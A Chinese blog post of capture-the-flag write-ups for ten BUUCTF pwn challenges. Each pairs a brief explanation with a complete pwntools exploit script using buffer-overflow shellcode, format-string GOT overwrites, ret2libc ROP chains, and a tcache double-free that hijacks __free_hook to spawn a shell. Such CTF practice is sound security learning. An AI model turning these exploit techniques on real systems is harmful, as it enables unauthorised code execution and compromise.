buuctf-pwn write-ups (11)

文章目录

- buu083-x_ctf_b0verfl0w

- buu084-picoctf_2018_leak_me

- buu085-inndy_echo

- buu086-hitcontraining_unlink

- buu087-ciscn_2019_final_3

- buu088-axb_2019_fmt64

- buu089-wustctf2020_name_your_cat

- buu090-pwnme1

- buu091-axb_2019_brop64

- buu092-[极客大挑战 2019]Not Bad

buu083-x_ctf_b0verfl0w

这道题一共可写50字节,其中可以覆盖返回地址,又有sub esp, 24h和jmp esp这样的gadget,可以直接在栈上写shellcode,但是对于50字节的利用比较紧凑,需要对shellcraft的汇编代码稍作修改。

其中将开头3个push改为2个,同时省去避免输入空字符所做的绕过,可以节省几个字节空间。

from pwn import *

context.log_level = 'debug'# io = process('./b0verfl0w')

io = remote('node4.buuoj.cn', 27901)

elf = ELF('./b0verfl0w')shell = '\push 0x68732f;\push 0x6e69622f;\mov ebx, esp;\push 0x6873;\xor ecx, ecx;\push ecx;\push 4;\pop ecx;\add ecx, esp;\push ecx;\mov ecx, esp;\xor edx, edx;\jmp .1;\pop eax;\pop eax;\pop eax;\pop eax;\.1:\

'shell2 = '\push 11;\pop eax;\int 0x80;\

'shellcode = asm(shell)

io.sendafter(b'name?\n', (p32(0x8048504) + shellcode[:0x20] + p32(0x80484fd) + asm(shell2)).ljust(50, b'a'))

io.interactive()

buu084-picoctf_2018_leak_me

这道题利用strcat函数即可泄露口令。虽然每一次生成靶机的时候口令都不一样,但方便的做法就是先泄露一次然后再跑一次直接输口令。

from pwn import *

context.log_level = 'debug'# io = process('./PicoCTF_2018_leak-me')

io = remote('node4.buuoj.cn', 28532)password = b'a_reAllY_s3cuRe_p4s$word_f85406'io.sendlineafter(b'name?\n', cyclic(256))io.sendline(password)

io.interactive()

buu085-inndy_echo

格式化字符串漏洞。

from pwn import *

from LibcSearcher import *

context.log_level = 'debug'# io = process('./echo')

io = remote('node4.buuoj.cn', 28212)

elf = ELF('./echo')io.sendline(b'%8$s' + p32(elf.got['fgets']))

fgets = u32(io.recv(4))

libc = LibcSearcher('fgets', fgets)

base = fgets - libc.dump('fgets')

system = base + libc.dump('system')

payload = fmtstr_payload(7, {elf.got['printf']: system})io.sendline(payload)

io.sendline(b'/bin/sh')

io.interactive()

buu086-hitcontraining_unlink

同第73题。

buu087-ciscn_2019_final_3

从表面上来看,这是一道C++ pwn,但实际上就是一个普通的堆题。

只提供了2个选项:添加chunk和删除chunk,其中删除可以有double free,分配chunk只能分配0x78以内大小的chunk。每一次分配结束之后会返回堆地址。虽然本题我们获得了堆地址,但是程序和libc的加载地址都未知,而且看上去无法读取内存内容。

因此我们就必须考虑另辟蹊径。

思考一下,如果我们能够将chunk分配到main_arena中或者是__free_hook,那么分配之后的输出就能够让我们成功获取libc的地址。因此总的思路是:想尽办法将chunk分配到main_arena,获取libc地址后再想办法分配chunk到__free_hook。本题的libc版本为2.27-3ubuntu1,笔者的libc版本为2.27-3ubuntu1.6,这两个版本对于tcache的free操作不同,前者没有对于tcache的double free检查,而后者有,因此必须加上环境变量LD_PRELOAD选项。但即便如此,也只能勉强做题,因为没有dbg-symbols,我们无法在gdb中使用heap、bin等查看堆内容的关键性命令,这会使得做题变得很难受。不过由于这道题的出题时间比较早,出现这种情况也是完全可以理解的,做最近比赛的题目一般就不会有这种蛋疼的情况。







说回到本题上。本题利用仅有的一个输出机会的方式如下图所示:

注:图中浅色chunk比深色chunk的大小小。

由于2.27-3ubuntu1版本中没有对tcache chunk的double free检测,我们甚至可以连续两次释放同一个chunk。释放后,首先分配一次出去,将fd指针修改到该chunk前面0x10字节,然后再一次分配,这一次分配就可以修改到这个chunk的大小,将其改成unsorted bin的范围,这样在free这个chunk之后,堆中就会出现2个相同的指向main_arena+96的地址。然后我们通过继续分配让这个chunk被切割,这里要注意一个细节,就是切割后main_arena+96的保存地址会修改,我们让这个地址被修改到下一个chunk的fd部分,再提前将这个chunk释放掉,这样tcache中就会链入main_arena+96的地址。如此操作之后,我们就能够向main_arena+96分配chunk。

这里还要注意一个细节,我们要将第2个chunk的大小设置得与其他的chunk不同,可以假设一下,如果实现分配的所有chunk大小都相同,那么释放的顺序应该是2、1、1,这样第1个chunk才能在后面的malloc中优先被分配。在malloc两次之后,第1个chunk的大小被成功修改,此时tcache中还有1个chunk,那就是chunk 2,此时若想要切割unsorted bin chunk,就必须首先分配第2个chunk,此时tcache为空,即使此时chunk 2中的fd被修改为了main_arena+96,我们也无法在这个地方分配chunk了,因为它已经无法被链入到tcache链表,只有当chunk 2在释放状态时修改fd指针才行。

有了libc的基地址之后,我们就可以如法炮制,通过double free将chunk轻松地分配到__free_hook,然后一次释放即可get shell。

from pwn import *

context.log_level = 'debug'# io = process(['./ciscn_final_3'])

io = remote('node4.buuoj.cn', 28938)

libc = ELF('./libc.so.6')sla = lambda x, y: io.sendlineafter(x, y)

sa = lambda x, y: io.sendafter(x, y)

heap_addr = [0] * 0x18def add(index, size, content):sla(b'choice > ', b'1')sla(b'input the index\n', str(index).encode())sla(b'input the size\n', str(size).encode())sa(b'now you can write something\n', content)io.recvuntil(b'gift :0x')heap_addr[index] = int(io.recvuntil(b'\n', drop=True), 16) def delete(index):sla(b'choice > ', b'2')sla(b'input the index\n', str(index).encode())add(0, 0x70, b'\n')

add(1, 0x40, b'\n')

add(2, 0x70, b'/bin/sh\n')

add(3, 0x60, b'\n')

add(4, 0x60, b'\n')

add(5, 0x60, b'\n')

add(6, 0x70, b'\n')

add(7, 0x70, b'\n')

add(8, 0x70, b'\n')add(9, 0x10, b'\n')delete(0)

delete(0)

delete(1)add(10, 0x70, p64(heap_addr[0] - 0x10) + b'\n')

add(11, 0x70, b'\n')

add(12, 0x70, b'A' * 0x8 + p64(0x421) + b'\n')

delete(0)

add(13, 0x70, b'\n')

add(14, 0x40, b'\n')

add(15, 0x40, b'\x00') # to main_arena + 96

__malloc_hook = heap_addr[15] - 0x70

base = __malloc_hook - libc.symbols['__malloc_hook']

log.info('libc base = ' + hex(base))

__free_hook = base + libc.symbols['__free_hook']

log.info('__free_hook = ' + hex(__free_hook))

system = base + libc.symbols['system']delete(4)

delete(4)

add(16, 0x60, p64(__free_hook) + b'\n')

add(17, 0x60, b'\n')

add(18, 0x60, p64(system) + b'\n')

delete(2)

io.interactive()

buu088-axb_2019_fmt64

和第85题神相似。

from pwn import *

from LibcSearcher import *

context.log_level = 'debug'

context.arch = 'amd64'# io = process('./axb_2019_fmt64')

io = remote('node4.buuoj.cn', 26942)

elf = ELF('./axb_2019_fmt64')io.sendlineafter(b'Please tell me:', b'%9$s\x00\x00\x00\x00' + p64(elf.got['puts']))

io.recvuntil(b'Repeater:')

puts = u64(io.recv(6) + b'\x00\x00')

libc = LibcSearcher('puts', puts)

base = puts - libc.dump('puts')

system = base + libc.dump('system')

print(hex(base))

print(hex(system))payload = fmtstr_payload(8, {elf.got['strlen']: system}, numbwritten=9)io.sendlineafter(b'Please tell me:', payload)# gdb.attach(io, 'b *0x4008d0')

io.sendline(b'||/bin/sh')

io.interactive()

buu089-wustctf2020_name_your_cat

直接溢出。

from pwn import *

context.log_level = 'debug'# io = process('./wustctf2020_name_your_cat')

io = remote('node4.buuoj.cn', 29532)

elf = ELF('./wustctf2020_name_your_cat')io.sendlineafter(b'Name for which?\n>', b'7')

io.sendlineafter(b'Give your name plz: ', p32(elf.symbols['shell']))for i in range(4):io.sendlineafter(b'Name for which?\n>', b'1')io.sendlineafter(b'Give your name plz: ', b'A')io.interactive()

buu090-pwnme1

scanf直接溢出。

from pwn import *

from LibcSearcher import *

context.log_level = 'debug'# io = process('./pwnme1')

io = remote('node4.buuoj.cn', 29037)

elf = ELF('./pwnme1')io.sendlineafter(b'>> 6. Exit \n', b'5')payload = cyclic(0xA4 + 4)

payload += p32(elf.plt['puts'])

payload += p32(0x8048898)

payload += p32(elf.got['puts'])

payload += p32(elf.symbols['getfruit'])io.sendlineafter(b'Please input the name of fruit:', payload)io.recvuntil(b'...\n')

puts = u32(io.recv(4))

libc = LibcSearcher('puts', puts)

base = puts - libc.dump('puts')

system = base + libc.dump('system')

binsh = base + libc.dump('str_bin_sh')payload = cyclic(0xA4 + 4)

payload += p32(system)

payload += p32(0)

payload += p32(binsh)io.sendlineafter(b'Please input the name of fruit:', payload)io.interactive()

buu091-axb_2019_brop64

直接溢出。(怎么都90多题了还是这种简单题……)

from pwn import *

from LibcSearcher import *

context.log_level = 'debug'

context.arch = 'amd64'poprdi_ret = 0x400963# io = process('./axb_2019_brop64')

io = remote('node4.buuoj.cn', 27602)

elf = ELF('./axb_2019_brop64')payload = cyclic(0xD0 + 8)

payload += p64(poprdi_ret)

payload += p64(elf.got['puts'])

payload += p64(elf.plt['puts'])

payload += p64(elf.symbols['repeater'])io.sendlineafter(b'Please tell me:', payload)

io.recvuntil(b'\x09\x40')

puts = u64(io.recv(6) + b'\x00\x00')

print(hex(puts))

libc = LibcSearcher('puts', puts)

base = puts - libc.dump('puts')

system = base + libc.dump('system')

binsh = base + libc.dump('str_bin_sh')

print(hex(base))

print(hex(system))payload = cyclic(0xD0 + 8)

payload += p64(poprdi_ret)

payload += p64(binsh)

payload += p64(system)io.sendlineafter(b'Please tell me:', payload)io.interactive()

buu092-[极客大挑战 2019]Not Bad

这题考察shellcode,由于给定的写长度不够,可以采用边写边执行的方式,增加可写代码的长度。

from pwn import *

context.log_level = 'debug'

context.arch = 'amd64'# io = process('./bad')

io = remote('node4.buuoj.cn', 28044)

elf = ELF('./bad')poprdi_ret = 0x400b13shellcode_1 = '\.1:\nop; nop; nop; nop; nop; nop; nop; nop; nop; nop; nop; nop; nop; nop; nop; nop; \nop; nop; nop; nop; nop; nop; nop; nop; nop; nop; nop; nop; nop; nop; nop; nop; \nop; nop; nop; nop; nop; nop; nop; nop; \jmp .1\

'jmp_inst = asm(shellcode_1)[0x28:]shellcode_2 = '\mov rsi, rsp;\sub rsi, 0x10;\xor rax, rax;\xor rdi, rdi;\mov rdx, 0x100;\syscall;\

'sc1 = asm(shellcode_2).ljust(0x18, b'\x90')payload = sc1 + p64(0)

payload += jmp_inst.ljust(8, b'\x90') # change rbp

payload += p64(0x4009EE)io.sendafter(b'Easy shellcode, have fun!\n', payload.ljust(0x38, b'\x00'))data_seg = 0x601058shellcode3 = '\xor rax, rax;\xor rdi, rdi;\mov rsi, 0x601058;\mov rdx, 6;\syscall;\mov rax, 2;\mov rdi, 0x601058;\xor rsi, rsi;\xor rdx, rdx;\syscall;\mov rdi, rax;\xor rax, rax;\mov rsi, rsp;\sub rsi, 0x40;\mov rdx, 0x30;\syscall;\mov rax, 1;\mov rdi, rax;\mov rsi, rsp;\sub rsi, 0x40;\mov rdx, 0x30;\syscall;\

'io.send(asm(shellcode3).ljust(0x100, b'\x00'))

io.send(b'/flag\x00')io.interactive()

相关文章:

buuctf-pwn write-ups (11)

文章目录buu083-x_ctf_b0verfl0wbuu084-picoctf_2018_leak_mebuu085-inndy_echobuu086-hitcontraining_unlinkbuu087-ciscn_2019_final_3buu088-axb_2019_fmt64buu089-wustctf2020_name_your_catbuu090-pwnme1buu091-axb_2019_brop64buu092-[极客大挑战 2019]Not Badbuu083-x_c…...

【VTK】VTK隐藏vtkOutputWindow窗口的正确方法

VTK隐藏vtkOutputWindow窗口 要求隐藏vtkOutputWindow窗口,但是不能把Warning警告和Error错误的信息都给屏蔽了 网上常见的错误方法: 现在百度搜索出来的方法几乎都是在这样做:在main文件中使用vtkOutputWindow::SetGlobalWarningDisplay(0…...

顺序表以及链表的应用及区别(包含OJ讲解)

前面我已经发过怎么实现链表以及顺序表,今天大概的总结一下。 顺序表: 1.能够随时的存取,比较方便。 2.插入删除时,需要挪动数据,比较麻烦,因为是连续存储。 3.存储密度相对于链表来说是比较高的&#…...

JVM简介

一、什么是JVM JVM是Java Virtual Machine(Java虚拟机)的缩写,JVM是一种用于计算设备的规范,它是一个虚构出来的计算机,是通过在实际的计算机上仿真模拟各种计算机功能来实现的。 Java语言的一个非常重要的特点就是与平…...

Leetcode.1653 使字符串平衡的最少删除次数

题目链接 Leetcode.1653 使字符串平衡的最少删除次数 Rating : 1794 题目描述 给你一个字符串 s,它仅包含字符 a和 b 。 你可以删除 s中任意数目的字符,使得 s平衡 。当不存在下标对 (i,j)满足 i < j,且 s[i] b的同…...

leetcode 71~80 学习经历

leetcode 71~80 学习经历71. 简化路径72. 编辑距离73. 矩阵置零74. 搜索二维矩阵75. 颜色分类76. 最小覆盖子串77. 组合78. 子集79. 单词搜索80. 删除有序数组中的重复项 II小结71. 简化路径 给你一个字符串 path ,表示指向某一文件或目录的 Unix 风格 绝对路径 &am…...

使用metrics-server监控k8s的资源指标

首先,欢迎使用DHorse部署k8s应用。 k8s可以通过top命令来查询pod和node的资源使用情况,如果直接运行该命令,如下所示。 [rootcentos05 deployment]# kubectl top pod W0306 15:23:24.990550 8247 top_pod.go:140] Using json format to …...

【Copula】考虑风光联合出力和相关性的Copula场景生成(Matlab代码实现)

💥💥💞💞欢迎来到本博客❤️❤️💥💥 🏆博主优势:🌞🌞🌞博客内容尽量做到思维缜密,逻辑清晰,为了方便读者。 ⛳️座右铭&a…...

【java基础】泛型程序设计基础

文章目录泛型是什么自定义泛型类自定义泛型方法类型变量的限定总结泛型是什么 泛型类和泛型方法有类型参数,这使得它们可以准确地描述用特定类型实例化时会发生什么。在没有泛型类之前,程序员必须使用Objct编写适用于多种类型的代码。这很烦琐ÿ…...

【省选模拟测试23 T1直径】更好的做法

题目大意和普通做法 省选模拟测试23 T1直径 题解 对于上文中有三个儿子的根节点的树,其直径数量为abbccaabbccaabbcca。那么对于上文中有nnn个儿子的根节点的树,其直径数量为多少呢? 每个儿子所在子树中的点与其他儿子所在子树中的点都能组…...

SpringCloud基础(3)-微服务远程调用

SpringCloud基础1. 微服务的远程调用2. Eureka注册中心1. 搭建Eureka服务注册中心1. 微服务的远程调用 服务提供者:一次业务中被其它服务调用的一方; 服务消费者:一次业务中调用其它服务的一方; 2. Eureka注册中心 记录所有服务…...



10.单点登录原理及JWT实现

单点登录原理及JWT实现 一、单点登录效果 首先我们看通过一个具体的案例来加深对单点登录的理解。案例地址:https://gitee.com/xuxueli0323/xxl-sso?_fromgitee_search 把案例代码直接导入到IDEA中 然后分别修改下server和samples中的配置信息 在host文件中配置 …...

图表控件LightningChart.NET 系列教程(十一):LightningChart 组件——添加至 Blend WPF 项目

LightningChart.NET 是一款高性能 WPF 和 Winforms 图表,可以实时可视化多达1万亿个数据点。可有效利用CPU和内存资源,实时监控数据流。同时,LightningChart使用突破性创新技术,以实时优化为前提,大大提升了实时渲染的效率和效果&…...



libGDX:灯光效果实现一(实现一个点光源)

国内的libGDX文章很少,特别是libGDX实现灯光效果,所以就开始总结灯光效果的实现 绿色的框 是为了方便看到Body位置,使用Box2DDebugRenderer渲染的 工欲善其事,必先利其器,工具集合 gdx-setup.jar 1. 从libGDX官网下载…...

Java生态/Redis中如何使用Lua脚本

文章目录一、安装LUA1)简单使用二、lua语法简介1、注释1)单行注释2)多行注释2、关键字3、变量1)全局变量2)局部变量4、数据类型1)Lua数组2)字符串操作5、if-else6、循环1)for循环1&g…...



网络编程 socket 编程(一)

1. C/S 架构 C/S 架构即客户端/服务端架构,B/S 架构(浏览器与服务端)也是 C/S 架构的一种。 C/S 架构与 socket 的关系:学习 socket 可以完成 C/S 架构的开发。 2. osi 七层 一个完整的计算机系统由硬件、操作系统以及应用软件…...



【SpringCloud】SpringCloud教程之Nacos实战(一)

目录Nacos是什么?一.Nacos下载二.安装Nacos三.Nacos原理四.Nacos快速入门五.Nacos服务多级存储模式六.Nacos根据集群设置负载均衡1.根据同集群优先访问2.根据权重配置负载均衡七.Nacos的环境隔离八.Nacos和Eureka的区别前提:以订单服务和用户服务为例&am…...

高通Android 12/13 默认应用程序授予权限

1、一提到权限很多Android开发者都会想到 比如拨打电话 读取手机通讯录 定位 这些都是需要申请权限,Google Android 6.0之后(sdk 23) 需要app动态申请权限 或者权限组 2、我这里打个比方 比如需要在fm应用 默认打开mic权限 3、我们需要知道…...

